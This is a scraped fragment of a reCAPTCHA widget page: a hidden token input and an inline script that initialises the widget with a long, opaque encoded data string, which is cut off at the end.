<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cRIjZKWbfSHRSN5uPHriLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dg1g3X1fDs8ObWQbDisO/[base64]/CqFvCi8O2ecKcwpVaQw7Dh8OYw6hdw48Ew67CosOVU8K5UgFPTMKcw4PCpMOzwpUmasOZw57Cv8K3SmdtdcK+w64hwqAtVMO1w4oMw7QkQcOEw6YDwpNvKsOVwr8/w63DiDDDvXrCuMK3w6IkwpDDjyjDsFRuQcKSw6Fwwo3CkMKOw4bCjUTDp8KRw69FfgnCk8OIw4DCn13DsMOAwrPDizrCnsKpdMODaXI4PU3DjxbCj8Kha8KPMcKkfkFXZThsw4s0w6XCpcKoC8O3A8Kjw5xhURllwpVSCC/[base64]/DnFphw6fCq8KId2vDmsO3FMKywrcGwrDDiHoOajU2K3jCrVx0BMO5wpMpw41cwpxmwqHCssObw4hLbE0aP8KKw5JBQMKuYcOPARjDpksKw7nChVfDosKfSmHDnMONwp7CpmMvworCicKtQcOiwq3DhmQYJC7CvsKVw6rCmMKeJidnXQo5V8K5wqjCocKEwqTDhH/DlBDDqcKlw6/DulBDb8KeZ8OTRmp7DsOTwrc6wrE7aU/Dk8OocjJsOsK2wobClzJww7RRGUkDWwrChFTCuMKTw77CuMOBNjHDoMKSw5fDisKuOgJ/LAPCpsOTR0TChD09woFAw6ICH1zDg8OAw71OAndJLsKfw7J/EcKIw4Z/G3l4Hh/Do3UBd8OIwpNGwqLCr0nClsOcwr1jf8KiSVhcBWsIwrvDicOAXsKew6HDpBMJFT7CpUgowqlCw4nDln9eWD1swoHCgCQvbU0TN8ORNsOVw64fw6/DtgjDpFZSwqHDiCQvw5TDnDcsBcOhwol0w7bDr8Olw67CicKKE8Oaw4fDoUkdw5RFw6BzKMK5H8K2wqUcU8OjwooFwqQbX8Oiw5UfIR3DuMO8wrUAw78STMKIEcOGwqzCkMOfVztdWQnCjCjCvwDDqcK7dsONwrLCrcOUFC8PMjnCqSgwUgBwOsK1w5Q2wpthVmI/E8O0wq0TdcOEwrlZbsO/w4AMw5fCliPClVl1O8KOw5HCtsO6w7bCusORw7jDhMOHw4XCmcOBwpVOw6ZpU8OVbMKEwpNMw4DCiF5cB2AHCcOfASNufMKNLCvDtDZ4XXAvwoTCr8ORw77CrMO7UcOpesKZJX5dw41nwrDChUovYsKAcEzDiGvCosKnOXPClcKJIcOXYCsZNsK/[base64]/DixzCjcOgLhU4w4bDgMK4dQAMw5LCrMOKw4QCwrPDmMODw57Dvyt/aXDCtBUowpXDssOgExbCi8OIR8KdPcO5wrjDrRlnwpDCsX8mNW/DmcOve0JDZRB8wopdw65YIcKgT8KVew0HHSfDlsKGVAYFwrcjw5NsKsOrWHUiwrfDhgZ2w4nCkFB4wp3ChsKjZClceVQwDisgwqjDq8OKwrlAwp/Dt0bDrcKzEsKhBGvDgMKodMKYwrDClj3ChMOwdcKaZ03ChQLDhsOcJAnCmg3DgMK7fsKbEngrS3NPC1fCgMKhw4QGwpNQBi1ew7/CrMK0w4bDgcKhw7XCtAMbN8OBbg/Dthhnw6rCu8O5YMOowpXDhxTDocKhwqRcH8KTwpTDg8OMTx06cMKkw6/CmHkuXm5Bw7rDt8K9w5w7bjXCnMKRw6nDisKnwoPCvB0+w7d4w4zDlTrDosOGSVVzCEQ3w4JOUMKfw5tQflrDkMK+wqzDuGsIQcKHN8KHw5YEw6hFFsK5L2zDvikfecOGw7xOwrM2ZkVKwrY+SgLCjRzDl8K4w5tlL8KLX2/DnsOBw7vClgTCscOdw7jCqcOdVMOXG2XCksKvw4DCuhEpd0XDjDPDtiXDjsOlU1NBAsOLMMOma2kmPGkaw5FGZCzCimp2HnZCI8OgfCjClcOOwrPDqwY5MsO/ZyTCnxrDvsOhK00CwphJJiLDqD4OwqjCjzDDicOTQjnCgsKew7cSNMKsNsOkWzHCqy0Tw5nDtCfCrsOiw6rDpMKtZ195wrgOw6sxIcK0NcOQwrPCoV17w7XDggtrw7PChELDvUALwqgrXcOSRcKuwqoeBDfDmm1FEMOFXmLCvMKPwpRmwqlMw7R/wofDgsKRw63DhVrDgWhkL8ODCF51YGrDkzpUwrzCoyTCtMOUFzcPw6sTHW1Pw5nChsOIIVHCk0g3ZsOvN8K7NcKudMO3wpZ2wqPCtig+PC3DsFrDr1/CtD5TB8O5w7wdBMORHUkEwr3DjMKXGmNrX8OYDsKDwqHCtA/CkxgjHi1gwrvCtRrDvHDDrWB1GAtzw4PCg2PDl8Ofw7gxw5xaX1ktwq0PH2cvKMKUw6UnwpUQw65awrTDucKUw47DsQfDvzjDusKxa0MtX3LCh8KNwrrCh0nCrRdaJzDCjsOzGsOpw444HcOcw73DksKqNcKqf8Obw6w3w4JYw5kcwpLCvw/[base64]/c8KDK8O4wptOXsOkw5FYESIxw6/Chg81esOCH8KfG8ONwqcmJ8Kxw4zChSkJBzdWVsOdJMKow7gSHX/DsUwMAsOPwpbCkVXDtQBfworCj1vCkcKaw6vDnDUyWVhsHsOZw6U1O8KKwqDDm8O+woPDtjMyw5RvWFp3F8Onw4jCr20ZZsK7wqLCpHpoJUzCuhw3GcOZIcKoaR/DvMOGQ8KZwo8SwobDqCDClS1bOgMZKmbDoMOBEE3Cu8K7AsKMM2plM8KBw4IyXMKIw4trw73ClFnCisOCcU3CsQzDuWnDv8KywoVQYcKIwoHDqsObLsO8w5TDlsOMw7R/wq/[base64]/[base64]/Dpk7CsyBcw4sEw7zClXPCriDDmsOyw6x9AMOQw6XClRp0GMO0w5tRw7Nnf8O0FMKOw54yQDklw7sFwpQkaQ84wo9Uw4dWwrcxwoVVCAJbHy9cw6QHLTlfEMKnZmrDmVp5HU17wq5ac8K2CFvCpWTCp0dqSTTCnMKCwoU9MynClw/[base64]/DusK4wo7Cs8Oxw59QYMKtwoYHBgsLwrHCrMO8HhxEdRY0wpgAwr5OTsKIe8KawoxWC8KhwoYQw5Z7wrDCvEIaw5lOw58zHSgUwrDChFtLDsOVwqZawoA7w5VIOMOFwo3Ch8K0w7QUJMOtKUvClTLDvcOQwpbDjQ/CpkjDqcKWw6rCuyDDvgrDoj7Dh8KnwqjClMO7DMKhw6ULLMOkbMKUQsOkKcK+w6oXw6g9w4DDjMK4wrhqFMOqw4TDviBgTcKgw5VAw5ANw7Nrw7RuZMKrIsOsAcK3AVY/chdEUBjDnDzDoMKGDsO4wo1cWys4OMOowrTDvS/DlllUDMKpw7PCk8OWw4fDssKFCsOKw7jDhRzCl8OAwoPDi3MIDMO+wq9uwrAxwoFDwqc1wppywo02I3JmPMKgG8Kdw4luSMK8woHDlMOew7DCvsKXJcKxAjjDgsKYQQdgLMO1cCbCsMKsRMO0QyE6WcKVAWNTw6fDrQM2CcKlw5AgwqHCl8KHw7jDrMKpw43Cog/DmETCmcKrBXIaS3ADwpDCiBPDrEHCqh3Cj8Kfw4MWwqonw5RMekpebjzCgFo2wosNwptZwp3Dt3bDhXXDicOvCUUAwqPDvMOGw4LDnRzCucOoCcOQwoJ/[base64]/Dr8K7wqd2BRBewpHCkzkIwrlmOSHDisOkw5XCvlISw6hjw4PDvxXCrF09w4zDqzLCmsKew7ReFcKowqfDhDnCrHHDgcO9wpwEe20lw787wpcSbsO0L8Otwp/CtizCg0/[base64]/w6hjwpBgIn5xDlbCrsOXQzLCh8OYwo3Cn8KtFEc2b8KXw70Ewq7CmkRcaCVxwrkSw6sgICVwbsOkwr1JQWTDnFbClXkowoXDicKpw7opw4jDl1JHw7zCosOyP8OdS2keUlV3w7nDihHDul1/[base64]/Cix97cQoLVsO2wqobw5LCr8K9eMOzwrfCoMK/[base64]/[base64]/CrE0bYwXCvcOXwoxnX8Ozw6jCvsOrw61/[base64]/DjcOqJFB5w5Bqw7LDgMKVc2jCqsOzOT9bQ8OgHS7DngfDhsO0DkXCkAMvE8K/[base64]/RCUWw6g8w6BkAx3CscKFCn3Cqg4SCWkoXQwYw5FreibCsj3DhsKvSQ5FEsKvHsK/wro9eFLDlH3CjFMuwqkBbX/[base64]/DqMO5w4dFwqXDnMKKSW/[base64]/R8K/acKGw4HDkXnDmMKTIcOmDGbDpyfCnsOKw5DCtihKTcOSwphXJHZOT2bCmFUVScKQw5lewqclbxDCgn/DoWI4w4oXw7PDp8OewrLDmMOoJD5/woQYZsK2T3oyNyzCpmNDbgUDwrAvOhoUaxVeVVhRHWs4w7I6KVfCtMKkesOFwr7DvSzDrcO0F8O+bSgnwp/Dn8KacSIPwqQoX8KVw7TDnwrDlsKPKi/CiMKWw6fCssO8w4cewqPCqcOHT0ROw4LDkUzCpx/[base64]/ChsO7wqHDpWloUEHClMKkw57ClcObw4fDux1rw5TDtcObwqwQw4s1wp5WAn8swpnDl8KSPl3CnsKneG7Di0DDvcKwHEIpw5o0wpRpwpRUw7/DilhVw7opcsOow7YVw6DCilxwGsKKwozDjsOKHMOFfiJPc1Y5fzXCvsOjTMOVL8Ovw7EBaMOvV8ObRcKuK8KhwrLCuxPDrRNcfCbCmMOFVyDCgMK2w6rCuMOZBwrDtsO3ch1TVknDpnFHwqvCuMKPaMOYB8Olw63DtCLCsEVzw5zDicK7Cg/DpHkEVRPCk0NQATJPYXjCskBpwrQRwq88cwN+wqxrMMKxf8KrLcORw67CjsKvwrvCh3vCmTEyw4xSw7cbJSnCg2LDu000NcOjw6s1XnPCucO7XMKYLcKieMK2KMOZw4bDvG/[base64]/CnMKIw7tgOMO3OsO9w5AGw6rDi8KFbMKsw6ITw5Y7w7NHaCXDmSBcw49Qw5E3wqjDhcOoM8O7wpzDhikBw6U6WMO3b1TCg0wWw6U1enNrw5bCj1JSRsO4WcOUesKyKsKKdmPCpwnDgcOGHsKLJSvClnPDlcKSGsO8w7dSZsK+TsK1w7fClMO5wow/[base64]/JcKhGsK9w5V8WsKDw51pGV94Ig7CsAEyFR1Uw6RHUVAOYgoCOF8Rw4cZw4oJwocQwrTChzQHw5MOw6NqccKRw54bUcKGMMOMwo9Ww61IfA5OwqMyAcKyw5xow5nDsnt8w4lvRcKqXhZJwoLCnsKgUsOHwowINBopPMKrFn3DuDF8woTDqMOTE37CsUfCoMKKUMOpZcK/[base64]/CrDBWwrPDnsOhNMOWWsOtBcKGG8Oyw4ETwp7CosOgwp7Co8OOw7PDqMOHTMKlw6UNw5dIGMK/w7cNw5vDjkAjGU8vw5RTwqd+Lih0X8OowoXCl8K/w5bCtCvDqS4RBsO9IMO7YMO1wq7ChsO8dTXDoXVzGTDDvcKoE8OeJjA/[base64]/DsMKKUcKSwoHCtsK1FcKDbTUHbnXCosOBesKIRmpsw5XCoQcXLcO2ElVHwpXDgMOyQH7ChcK4w59lIcOPXMOCwqB2w51ES8O5w54xEgJjQAJ+SHXCg8OqJsObKEHDksKBNcKdYFYAwpHCpsO4H8O5IAzDu8Oww40eDsO9w5Zew4U/dwduOcOGMUHCvyzCvMOcJMK1L3TDo8OYwr0+woYrw7HCqsOYwofDlCskw7sswrERacKsHcOOTDUXPsKhw6TCggNyd2TDhMObcS5OIMKxfSQawpNwbFzDrMKpLsKKWybDgVfCs1Q+OMOXwpoASAsTZGXDssO7BXbCksOVwppmJ8Klwr/DicO4ZcOxTMKowqDCgcKdwonDpxZjw7jCl8OXfcK9QcKzfMKsInnCjGjDqMOHLsOPHT46woNlw6/[base64]/bcKgAsKyOcKYwqZZwqctw59TR8OVNMO1OcOEw4DCicKowobDvxpcw6jDsUlpIMOtV8K4ZsKCTsOwOjRpBcOiw4LDlcOQwojCnMKZPC51bcKCf2xIwobDlMKEwoHCpcO/LMO/FSlWbxQPV3oYdcO4SsOTwq3CmsKOwoI2w5/Dq8Orw6FROcKPY8OId8Ogw6slw4PCksOSwr3DrMOBwqQDPW7Cp1fCgMO/UHjCusKZw6TDjCTDgXvCk8K5woh+JsO3DMOaw5rCgTDDqT1PwrrDtsKeZ8OIw5zDhcO/w7ROFMOow4/Dm8ONMcO3w4ZeccKXSQDDkMKBw47CmzpBw4vDhcKlXWjDsVDDhsKfw7tKw4UbC8KKwpRWcsOwPTvCm8K4Xj/DtGzDiS1ib8OYTnTDiF7Ci2vCjGPCtVPCoUI1ZsKjT8KQwoPDocKnwqHDux/DomHDsk/ChMKZw6oDPj3DriDCnjPChMKUBMOYwrJhw5R2Y8OALkVQwp4EekoJw7HCiMOVWsKVAjfCuDbCl8O7w7PCtnNAw4TDtXTDrgMiJBLClFp5QUTCq8OSF8KGw5wuwp01w4ctVW1BImPCo8Kqw43Cgz9Vw5zComLDkg/DjMO/[base64]/Dnx9Dw785en/[base64]/CrcKfwq7DjDhvwr7Cp1MQwqYOwoAFw5bDsMO6w60IMMKoYFlXWUTCgRtYwpAGKnc3w4nCsMKlwo3Ct18Cwo/DqsOGMnrCkMO0w7DCucO+wq3DqSnDt8OIV8KwTsKZwrnDtcK2w77Ck8Oww4zDlcKRw4JeQi40wrfDun7Cmyp1YcKtRsKfwpHDisOjw4kfw4HChcOHw5hYSitnUi5awpIQwp3DusOYP8OXGz3DjsKSwonDlcKYEsOzU8KdAcK0VMKKXifDhjDCq1TDmH/CtsO5E0/[base64]/SMKHFF86w5DCt8O4A00hS8K+RTsyw68/wqgtw4UPXsO6Ew3Ds8KFwqFJQMKlQWp2wqsBw4TDvFlDbMO4BkTCqcKIKnHCt8O1ODV5wr5Mw4U+c8Kow7bCvMK3E8O9cG0rwq/DhMO5w5EuLsKiwrwKw7PDjhBXcsOcfyzDocOjVSjDlmXCiVPCr8KRwpPCoMKpEhDDksOoAy8kwpI+IwZsw5kpb3jCnzLDhxQPBcO0d8KKwr/[base64]/CryXDu3HCtxFtwochU30LIHNXw5EKeMKTwpDDtVvCiMOOD2jDpCnCpwHCv1NMKG8qXSsJw4h8K8KceMO5w5x5JXLCscO5w4bDlBfClMOsUEFpJC7DvcK7wp4Rw6YWwqjDpmtvbMKhV8K2NHbCvlIBwpTDnMOSwporw71uacOUwpRtw5A9w5s5Y8Ktw73DiMO3B8O7JU/ClXJGw6vChALDicKyw6gxPMOYw7/[base64]/w5hiBMO6JSDCi8OWBRo6w5hIF0R1TcOiUcOWOVzCiQcxYDDChHtGwpJeBUvChcOfCMOTw6zDhVLCvMKzw5bCmsKhZhMtwrPDgcOywppww6F9WcKOS8OZSsOawpNywozDo0DCrMOgH0nChEHCmsO0Ox/ChsKwTsKrw7DDusOmwrkzw7x4bFHCpMO6KgNNwovCmwrDrW3DqFVsTzMPw6jDi1M0cD/DmGXCl8O0az1hwrVCExcKT8K+WcOxOljCu1zDg8O2w6wDwrBbdHt7w6Y5w4DCiQLCrkRGHcOLeyE+wphsf8KHPsK4wrPCuCp/wrRPw4TDmEPCknXDmMO9N0TDjyzCrnV9w4EnQnDDi8KQwpVxN8OLw6HCi1fCt1DCoRBwQsKLRMOedsOVKx4yD3N/w6AxwpLDuhJwPsOTwqzDi8O0wpkTCsOrN8KRwrMBw5EmFsKAwqLDhADDqDrCrMO6bQnCtsKzCMK+wq/CilUbAWDDlQzCssORw6l3JcKREcK6wqorw6ByZXLCh8OlJMKdDgdEw6bDgg1Ew7RWeUrCoBBQw4p9wo17w7UXbh7ChyLCq8O1wqXCicOfwr3DtmXCqMOhwotIwotmw5IYYMKfZMOmT8K/WgDClMOtw77DgVjCtsKPw4AIw6TCrHzDp8KLwqDCt8O8w5rCnMOpD8K4AsOnVXwtwrQsw5JbG3HCtA/Dm0fCscK6w4MuacKtZD8Zw5I/L8OGQz4Yw4LDmsKzw6vCosOPw5s3YcOPwofDoz7DicOpfsOiCzfCnsO2LB/CocKqwrpBwo/[base64]/EMKrwoslw77DgSV6w6AwVcKrw4bCiMK2JBzDu19ewp/ClG1Owrw0YWPDuynCgcKmw4rCk2zCrg3DlhFYZMK+w5DCusONw7bCnA8Xw7rDtMOwdSfCmcOSw7nCq8KeeCQMwpHDjxAmB3szw4XDucOwwoDCl3poNyvDqRvDhcOAMcKLEyVnw4jDrMK6EcOOwrZ/w7hBwqjClgjCllgAeyrCmsKEd8KQw7k0w7PDgWTDmVU5wpLCumLCmMORJhgeGQ1iTmLDl1lewq7DimXDm8OLw5jDiBnDsMOWZcOVwoDCpsOtGMOwNnnDmzE3Z8OBEkTCuMOgZcOfGcKYwpHDn8Knwp4hw4fCuUvCiCN8fHVeL1/Djl/Dk8OKcsOmw5rCosKmwpPCi8OQwqFVVnEVJwEaRn8zUsOqwpbCoS3DpEwywpN7w43CiMK5w48ww4XCncK3bCYdw44vb8KvUH/[base64]/DiwDDvHjDtTYLw5FIwrzDoQjDt8K+d8OIwoPDjcKGw407MxTDqixmwod4wr8Awpxkw4haC8KMHzXCncOTw6vCssKJDEBrwqQXbGRDw4fDhl3Cn3QfTsOWBn/[base64]/[base64]/wrzCv8OJYHtNwpBlw4cTw6U2wo0EBsOLw69CdW8ZG2TCl2ZLGEUEwpTCi0xGFx3DsR7DtcO4IMOWaQ/CnTlaHMKSwp7CgBoRw7PChA/Cs8OBUsK/bFMiV8OXwpEVw6NGXMO3QMOLCyjDrMK6VWktwpXCkmNKKcO9w7fCnMOzw4HDr8Kwwqhkw58Iwpxgw6Zzw6/Ct1txwpx+Mh/DrcO7dMOxwo5Ow5bDtB1dw7tZw4TDknHDmwHCqMKtwrhbJsOkGMKQKAvCpMKSbMKww7tIw43CtQ5PwoAGLX7DvTR/w44sAR9faXjCt8O1woLDi8OHWAZcwoPCpWs/F8ODFh9yw7lcwrPCgF7CvUrDhVLCnMOUw4gRw7dIw6LClcOPYcKLcX7CncKOwpAtw7pYw5FTw61gw4oKwqIZw5xnAAZpw6AoH3IPXTPCt0U0w53DjMKAw6HCksKHe8ObPMKtw6Nkwq5YWErCoTkTFFQPwpvDvQ1Bw5TDmcKsw7s3WSJdwrXCt8K6VUHCrsK2PMKUDg/DrXAcBTXDmMO7c0d5Y8KoF1zDo8K0dMKeew3CrWcUw5DDp8OiHsOJwovDkQbCqsKxT0fCiGwDw7p9wqt/woRDUMOpBlwpDjgHw55cKDXDkMKoQMOAwrDDrcK0wpxeBCzDlRrDnFh7WQTDrMOHFsOywoQvFMKeMsKSScKywo0ZTS86K0DCq8Kawqhpwp3Cm8ONwolrwqQgw6ZnIMKhw68bWMKzw708B3fDky9PLz3CplvCiAx/w5rCvyvDpcKxw7zCnT0hbcKrZ2wKLMOnVcO5wrnDl8Ohw5Zqw4rCrsOvSmPDpEhYwrzDlitgZMK7wplAwrrCnAnCuHd/Wjgiw7XDr8O6w7xgwpEuw5/[base64]/Dh8K+Wx/Dk8KgfcOEwo/DjMKxXMOjD8KOw70ae2EFw5XDmFPCrMK8wrrCs2nConTDqQFcwqvCl8Kpwo8LVMKSw6fDojHDpcKKNg7DvMKLwrIhWyQDJcKtOEZ/[base64]/DicO1ezZmw63DvsKhaCt7BcOcDg4XwqhPw651f8Opw7TCnhwHwqAMCGXDiRPDkMOxw5QmfcOnY8ONw4kxPhLDssKlw4XDlsKNw47CiMKsYx7Cq8KLFcKHw6I2X2lpCQrCsMKXw4rCjMKnwp/DjRNfUHxLZyTCnMKJYcK1WsOiw5zDicOFwqdtWsOcd8K2w5LDgcOtwqDDjzkeZMKySQwwNcOsw60+bcOAUMOaw6/[base64]/DjwRVKVpXw41OEzFTwoMjOcO9cMKQwqHDq2nDrMKHwrjDncKXw6F/[base64]/Ck3nDtE7Ci8KtRSthwpIcUyTClH3Dnh7Cu8KUPyp0wq3DvU3CscOqw77Dm8KKHX8PasOiw47CpiHDo8KpF31+w5g4wpvDvXPDtQdtLMOWw6XCssOpNW3Dp8Kwem3DtcKQRQvCjMOnZUnDgWoOM8K/bsOzwoXCkMKsw4rCtVnDtcKswq93Y8ORwqd1wrPClFTCvQ3Dm8KfXyrCvx/ClsOdLlbCqsOUw63CoFlmfMOrYiXCkcKVW8O9TMKyw7kywrRcwoHCm8KRwqrCiMKkwoQNwrLCucKswqzCrUvDhVh0JBpITiRlwpdpP8K6w7x0w6LDrCcHL1DCpWgmw4NGwr9Xw6LDtAzCp0xCw5/[base64]/CjMKpV1IvHX/CgGYnMsKKw4HDrTnCjXnDmTjCj8K1w7gHKyHCpFHCp8KsIsOmw5A1w6Uiw7rCu8OjwqpnXSHCrxFXQxIDwpbDq8KyCcOUwrbCphFMwqcvOT/CksOeYsOnO8KwPsOQw6bCsmQIw6/[base64]/Dk8ONCEbCgsOFVXfDo8K+w6sXwrTCqBB1wqTCnF/DuDTDucOQw4XDiWsAw5jDq8KFwq/Dj3LCssO0w57Dg8OPb8KkPRRLEcOERXtUMUECw4txw5/DrQbCnHnDqMOWKhzDuzLCm8OHLsKNw47CoMOpw4Mnw4XDn3bCjEwyYGc6w6LDsDLCl8OBw5PCnsOVK8Kvw74OZBlMwpkKRkRGFz9XBcOoDxLDvcKycw4dwq0+w5XDhMKLcsK8d2fCmjtUw6YsLWvCqyQcWcONw7fDj2/CjW96WsOGQiNZwrLDoDsqw5gtXMKSwqHCrMOrPsOGw7TCl0nDoWVQw6FJwrPDisOpwrV/P8Kbw5rDocKYw5YQCMKDV8OdN2bDowzCiMOdwqdZTMOVNsOpw7QoNsOaw4zCr1siw4/DnjvDpysjGj1zwqAtIMKSw4/DoBDDtcO2wpHDjioPB8O7bcK+DGzDlQ/CqBIaByvDk35xLMODJ1DDosOkwr1JDUrCrCDDiGzCuMOsBsOCHsKnw57Dr8O2wokoKWJWwr/Ds8OrCsO1ajY3w44Rw43Dpw8aw4vDncKfwobCnsOPw6gNFUU0BMOlCcOvw4/[base64]/[base64]/w4LCu8KnRjrCqMKgw55pw5PDsQYWJ8KUw6BgKSrDrsOmP8OUEHfDlEgpSWtKQsOERcKjwqMgIcONwo3CgyBdw5vCrMO5w4HDh8KMwpHCr8KJcMKzD8O/[base64]/wp/CrsO9wrUsw4PDnz/CkWxmw7HDl8Kqw77DqcKhwoDDhMKVLXHCnsKVWU9MCsK0LMKaLyDCiMKpw59sw7/[base64]/DkcOtw4Mmw5VXw6s8fMOew4cqKgDDvnxfwq4ew43ChcKcFTIvdcKUD3jCknbCt1p/[base64]/CscOEwpjClMOkM8OvF8OvNVPCgzAgS8KWw5fDisKywrPDrcKpw519wo5fw57Ds8K/ZsKIwr/[base64]/ehrChCHDtXLDnMO/RMKpNcONRsKwwoF1FMOswoTChMOyWAvCqy85wovCjV87wq5Zw5DDpsK8w78lNcK1wr7Dm1bDgEHDm8KNDHxzZsKpw73DhcKDC0F/[base64]/CkcKzM0rDnGnDtW9iXAvCpMOFwpY3byNwwo7CggJiw7TCvcKFPsKFwpgVwpMrwrd6w49EwqvDpUnCu0jDthDDoQ/CohZ5GsOECMKQLFrDrS3Cjw0sPsK0wp3Cn8KhwqFLa8O9HcO2wrXCrsKtJ0rDusOiwp80woxOw6fCs8OydnrCicK+VcOPw43CnsKIwpIEwqQ6DCvDn8KqIVjCnA7CqEYoTk1KfcKKw4nCiU1VFEvDpsOiIcOSMMKeTRVteExjUxTCrHrCkMK/w7/CucKRwrlLw57DhV/CiQnCvFvCg8Ogw4LCjsOawpozw4Z7CGYMVGQMw4LCmELDrgzClifCvMKoHSBkA0dowoskwo56TsKew7JvZz7CrcKgw5PDqMK+SMOZLcKmw7/CjsO+wrnDgSjDl8O/w47DicO0KzEsw5TCisOdwr7DgAh2w7bCjcOAw4LDkysSw79BAMO2dGHCqcKTwoV/dcOPM3DDml1CPlx9bsKqw7BiIVDDulbCmnt1HHI5QGvDhcKzwqDCnVrDlSwWO1wiwqICS0IRwpTDgMK/wo1jwqtmw7jDlMOnwokMw580wpjDoS3CqRbCpMKOw7nDjBPCkDXDpsO6wp01wplIwp5fBsO3wp3Ds3IzWsKrw4gBcsOnZsOOb8KpLlF/KcKwGcODagx+S3lBw51rw53Dl2U6aMKWNEMLwp9rOEbCvSTDqcOyw7sjwr/Cs8K1w5/DvHrDoB46wochbsOzw4UQw77Dm8OcH8KAw7vCoDQbw7EXa8OWw689fmEdw7TDh8K6A8OEw6o/[base64]/DlSrDpcKWIsOKw6Ava8K2wozDn8Ofw7QBwqEWQhgowp7DpMOaCjhZVizDmsK6w45hwpcQcSIvw4rCqsOkwpfDqRPDmsOJwpEJI8KDQHRXcH5Aw5bCtWrChsO/B8OIwoQZwoJ2w5cZC3fCmlsqKjNZIl3ClXPCocOywrh9w5nCuMOwUMORwoAaw7vDvWLDpV/Dpjl0SFBnHsOwK3djwqrCrEtZPMOVwrJnQkfDuElgw5Qew4xDKTjDixI1w4DDpsKZwp1RN8KGw5wUXhbDow9DGnBdw7HCrMKZRlc3w5TDqsKQwpfCoMOkJcKPw77Dk8Osw7Blw7HDhMOGwposwrrChsKyw7bDjhAaw5/CuhvCmcKVaWPDrRnDowzCpgdqM8KsFXHDuTV+w6F1wpxlw5DDkzkKwoIDw7bDpsKjwpYYw57Dq8OzTTwvOsO1fMO7OcOWwr7DgVrCvwrCviEQwr/CnUzDgkscT8KIwqDCssKrw7/Dh8Ofwp7DtsO0McK8w7bDkAnDqGnDg8OedMKFD8KiHhFlw5zDgkTDhMO0NMK+ScK9JiQ3aMOSRcOhVFHDiwp3a8Kaw5HDicOfw5HCumsCw44Nw4gnw4ZBwp/CpyTDkh0fw4nDiCPCpsO3ODAnw4FAw4wEwrEQM8KQwrARPcKzwqvCjsKDccKIVyRww4DClcKzIjFuKG3CvsKvw57Ck3vDkhzCjcODYhzDnMKQwqvCoAcyT8OkwpYzdVcbR8O1wr/Cm0/[base64]/[base64]/DogfCm8Kkw5rChMK9w5w3w6khcFkXw6fCvDgYecKUw4LDisOsA8K8wonDq8KuwpEVfVpdPcOhEMKEwoJZBMOWPcOVLsOZw5DCsH7CpXfCo8KwwqfChcKNwp1MSsOOwqLDqwIcCD/CqjYaw4Rqwo0Mw5vDkQzCrcOIw5DDnGVqwqPCqsOzEHzDiMOnwo0HwpbClBMrw7BhwpQpw4xDw6nCmsOOSsOgwow0wrlpRsKWAcOWCwnCvVbCncOAXMKlYcKCwo5dw6t2BsOkw6Y8wrl2w5FxIMKnw7PCssOkZX07w5Mow7jDuMOUNcOkw7/CsMKEw4RjwqHDi8OlwrDDlcOfSxEWw7Qsw64EFk1JwrlsecO2Z8KSw5llwp8bw67CtsKKwpB/[base64]/Dsjk9b8OYNcOwVcKDw71Xw4fDshNdw6XDpsOnb8KXEMKGIsOlwokXdSfCu0nCm8KiVMO5ECnDvB4TBCJ9wpQAw4zDtMKfw7g5ecOhwrBhw7/[base64]/Dky8swrI8CMKow5UqBMKgwpDCrcKua8KAw4YrEnsTw7fDnsODLx7ChcKGwp9KwqPDvn0YwqFnRMKPworCh8KcCcKZIjHCsxdPYVfCgMKDNGfCg2jDt8K+wofDi8Odw70NbgLCjWPClAEdwolKZMKrL8KCJG7DqsK+wqkkwrNSXxbCj3HDu8O/JT1mQgp8Bw7CgsOew5Z6w6fDscKMw582HSBwbU88IMO9VsOywp58XcOQwroQwo5WwrrDojrDjEnCv8K8az4HwpjCiXROw5rDlsOAw6Iqw4ICM8KQwql0KsKYw6wKw5/[base64]/WlfDtSkiKnzCkMKfWFDDsT3DvnjCuXMgw4ZLWgrCuMOwb8KSw5LCisKLw5rCsE86d8OyRD3Dn8KNw7/ClwnCpgHCkMOaR8KeTcOHw5hlwrnCkDVNAXhVw4xJwrRsGUd8QVhBwp0cwr0Pw4jDhwFVWC/[base64]/al7DtFMvwq4MwqzDmcOIw4jDuyfDu8KcDsORw4LCuSJ/wpnCjHzDm2QbawrCohBiw7ATDsOcwr42wo9Tw6s4woE1wq17AMKDwr9Jw6rDlmYkCS3DiMKrQcOJfsOKw55DZsO+cTDDvH4YwrfCoDnDkR18wrUTw44UJD8dCB/DimXCmcOeRcOsADzDtcKbwpNPHjtUw47CtcKoWgbDjBEjw5bDucKVw4jCisKhGsOQZU0oVztkwpwfwrdrw71tw4zChWHDoknDlCNfw6fDk3AIw4RsbXBQw4HDjm3Dr8K9MG1jfmvDn07CsMKrLFLCusO/w55DMh0YwrpBWsKqNMKNwodMw44PEsOqScKmwqhewr/CjxnCmcKtwrJzE8Osw4pIPU3Cr1NoAMOfbsKEBsOEV8KQU0vDpHvCjWrClj7DpGvDmcK2w61vwq4LwpHCucK2wrrCk19kwpcyKMKww5/[base64]/Cs18fwofDjmvCrRV0wpAAHMK8wp3Cj8KRwpTCrsOWEyHCnRwFw4zDi8ONE8K6w7lCw7zDrXnDoxjCnnjDl1cYDcOobFjDnA81wonDm1g/w61Rw6spGX3DssOOXcKDd8KJecOXQsK1McOaGi0JBMK9VMOvRGRAw7DCoVfCiW7CpjDCiE/Dlzllw7YiJsO5ZkQkw4bDiTlmNm/ClnwJwoPDmEHCk8K1w7zCh1gOw5fCjyMUwqXCj8OywozCrMKGHHbDjsKOcmEdwqUMwrFcwpnDikfCkBzDh2VqB8Kmw5NRfMKjwqkycUXDmcKIEFpkDMKgw63Dox/ClnEJBl99w5XDssO0X8OFwoZKwr5Ew5wvwqJ9NMKIw5jDrcOrCirDtcO9wqXCo8O6Ln/CvsKRwq3CkBTDgiHDicKsXBYHa8KMw4dow5jDq1HDvcKQF8Kwf0bDtnzDqsOzIsKGDHEBw6o7ScOFwrYvKMOhXGIgwoHDjsO2wrlYw7Y9ZXnDqEwjwqPDosKEwq3DuMKwwqxdHiTClcKCL3gywpDDgMKBNjESJMOZwp/CmTfDqMOFWXErwrnCo8K+PMOrSRHCncOew6HDhsKkw6rDpz8nw7hnfUp3w4YPfHU2LCPDisO2ADnCrUzCg0bDgMOeHkLCmMKlKTXCp3TCgXBbJ8OowpbCtG7DoGkxAh/DvWfDtMKiwqY5G1M+YcONQsKnwp/CusOVCTfDnAbDt